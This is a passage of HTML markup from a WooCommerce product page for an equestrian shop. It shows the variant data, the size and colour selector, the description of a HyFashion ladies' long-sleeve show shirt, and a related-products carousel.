https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:10387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2614,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;,&quot;attribute_colour&quot;:&quot;Canary&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;alt&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:10387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2615,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;S&quot;,&quot;attribute_colour&quot;:&quot;Canary&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;alt&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:10387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2616,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XS&quot;,&quot;attribute_colour&quot;:&quot;Canary&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;alt&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:10387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2617,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
		<table class="variations" cellspacing="0">
		<tbody>
							<tr>
										<td class="product_label"><label for="size">Size</label></td>
					<td class="product_value">
					<select id="size" class="kad-select" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option></select>					</td>
									</tr>
	        				<tr>
										<td class="product_label"><label for="colour">Colour</label></td>
					<td class="product_value">
					<select id="colour" class="kad-select" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="White" >White</option><option value="Canary" >Canary</option></select><a class="reset_variations" href="#">Clear selection</a>					</td>
									</tr>
	        		</tbody>
	</table>

	
	<div class="single_variation_wrap_kad single_variation_wrap" style="display:block;">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697a96238eda7">HyFashion Dedham Ladies long sleeve shirt quantity</label>
	<input
		type="number"
				id="quantity_697a96238eda7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="2612" />
	<input type="hidden" name="product_id" value="2612" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

	</div>

	
		
</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://linneysequestrian.com/product-category/brands/hy/" rel="tag">HY</a>, <a href="https://linneysequestrian.com/product-category/rider/" rel="tag">RIDER</a>, <a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/" rel="tag">SHIRTS</a>, <a href="https://linneysequestrian.com/product-category/competition-jackets/" rel="tag">SHOW KIT</a></span>
	
	
</div>
</div></div>
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>This long sleeved tie shirt is designed with CoolDry fabric to wick away moisture, ensuring you remain comfortable, confident and dry in the show ring. The bi-stretch material provides freedom of movement whilst riding. A traditional cotton front panel creates a smart appearance at all times, enhanced by the addition of the button collar and tie keeper.</p>
<p>Sizes- XS-XL</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>XS, S, M, L, XL</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>White, Canary</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;HyFashion Dedham Ladies long sleeve shirt&rdquo;</span><p class="must-log-in">You must be <a href="https://linneysequestrian.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	<section class="related products carousel_outerrim">
		<h3 class="kt-title"><span>Related Products</span></h3>
		<div class="related-carouselcontainer row-margin-small">
			<div id="related-product-carousel" class="products slick-slider product_related_carousel kt-slickslider kt-content-carousel loading clearfix" data-slider-fade="false" data-slider-type="content-carousel" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-auto="true" data-slider-speed="9000" data-slider-xxl="4" data-slider-xl="4" data-slider-md="4" data-slider-sm="3" data-slider-xs="2" data-slider-ss="2">

					
						<li class="kt-product-no-thumbnail-images product type-product post-16747 status-publish instock product_cat-mp-gloss product_cat-competition-jackets product_cat-grooming-kit product_cat-manes-tails-trimmimg product_cat-show-products has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 mp-gloss competition-jackets grooming-kit manes-tails-trimmimg show-products kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/mp-gloss-quarter-mark-comb/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2024/08/knockout-27.jpeg 1297w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/mp-gloss-quarter-mark-comb/" class="product_item_link"><h3 class="product_archive_title">Mp Gloss Quarter Mark Comb</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.00</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/mp-gloss-quarter-mark-comb/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16747" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16747" data-product_sku="" aria-label="Select options for &ldquo;Mp Gloss Quarter Mark Comb&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16747" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-18993 status-publish instock product_cat-rider product_cat-competition-jackets product_cat-shirts product_cat-supreme-products has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 rider competition-jackets shirts supreme-products kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/supreme-products-long-sleeve-champion-show-rider-competition-shirt-copy/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2025/08/IMG_1450.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2025/08/IMG_1450.jpeg 225w, https://linneysequestrian.com/wp-content/uploads/2025/08/IMG_1450-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2025/08/IMG_1450-100x100.jpeg 100w" sizes="(max-width: 225px) 100vw, 225px"  alt="" width="225" height="225" class="attachment-shop_catalog wp-post-image size-225x225"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/supreme-products-long-sleeve-champion-show-rider-competition-shirt-copy/" class="product_item_link"><h3 class="product_archive_title">Supreme Products Long Sleeve Champion Show Rider Competition Shirt</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/supreme-products-long-sleeve-champion-show-rider-competition-shirt-copy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18993" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18993" data-product_sku="" aria-label="Select options for &ldquo;Supreme Products Long Sleeve Champion Show Rider Competition Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18993" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-2772 status-publish last instock product_cat-hy product_cat-competition-jackets product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 hy competition-jackets shirts kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/hyfashion-ladies-tilbury-short-sleeve-shirt-canary/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-480x480.jpeg 480w, https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA-240x240.jpeg 240w, https://linneysequestrian.com/wp-content/uploads/2018/05/EB8FAB26-2A17-49A3-979D-75FA3F40D8AA.jpeg 830w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/hyfashion-ladies-tilbury-short-sleeve-shirt-canary/" class="product_item_link"><h3 class="product_archive_title">HyFASHION LADIES TILBURY SHORT SLEEVE SHIRT &#8211; CANARY</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/hyfashion-ladies-tilbury-short-sleeve-shirt-canary/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2772" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2772" data-product_sku="" aria-label="Select options for &ldquo;HyFASHION LADIES TILBURY SHORT SLEEVE SHIRT - CANARY&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2772" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-18411 status-publish first instock product_cat-linneys-equestrian product_cat-rider product_cat-competition-jackets product_cat-johdpurs-breeches has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 linneys-equestrian rider competition-jackets johdpurs-breeches kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/new-linneys-equestrian-childs-canary-jodhpur/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2025/03/knockout-39.jpeg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/new-linneys-equestrian-childs-canary-jodhpur/" class="product_item_link"><h3 class="product_archive_title">New Linney&#8217;s Equestrian Childs Canary Jodhpur</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>36.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/new-linneys-equestrian-childs-canary-jodhpur/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18411" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18411" data-product_sku="" aria-label="Select options for &ldquo;New Linney&#039;s Equestrian Childs Canary Jodhpur&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18411" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-17542 status-publish instock product_cat-rider product_cat-ties-stocks product_cat-accessories product_cat-competition-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 rider ties-stocks accessories competition-jackets kad_product">
